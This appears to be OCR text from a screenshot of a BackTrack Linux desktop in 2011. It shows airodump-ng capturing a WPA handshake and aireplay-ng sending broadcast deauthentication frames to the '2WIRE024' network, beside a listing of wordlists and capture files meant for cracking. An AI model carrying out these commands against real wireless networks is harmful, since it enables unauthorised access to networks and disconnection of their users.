 File Edit View Bookmarks Settings Help
CH 1 ][ Elapsed: 3 mins ][ 2011-05-13 18:55 ][ WPA handshake: C0:83:0A:BB:45:D9
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
C0:83:0A:BB:45:D9 -21 100 2219 233 0 1 54 . WPA2 CCMP PSK 2WIRE024
BSSID STATION PWR Rate Lost Packets Probes
C0:83:0A:BB:45:D9 00:18:4D:CE:6A:3B -59 36 - 1 0 31
root : bash
File Edit View Bookmarks Settings Help
root@bt:~# aireplay-ng -0 1 -e 2WIRE024
No replay interface specified.
"aireplay-ng --help" for help.
root@bt:~# aireplay-ng -0 1 -e 2WIRE024 mon
Interface mon:
ioctl(SIOCGIFINDEX) failed: No such device
root@bt:~# aireplay-ng -0 1 -e 2WIRE024 mon0
18:54:31 Waiting for beacon frame (ESSID: 2WIRE024) on channel 1
Found BSSID "C0:83:0A:BB:45:D9" to given ESSID "2WIRE024".
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
18:54:31 Sending DeAuth to broadcast -- BSSID: [C0:83:0A:BB:45:D9]
root@bt:~# dir
BT5QA Desktop FrostWire Script-Mount WPA2-01.ivs
common-passwords.txt dic-0294.txt Keys UFC.02.No.Way.Out.DVDRip.XviD-KYR wpacrack-01.ivs
D8.DIC Downloads New\ Database.odb wpa-01.ivs WPACRACK10-01.ivs
Konsole 2 Wicd Network Manager 06:55 pm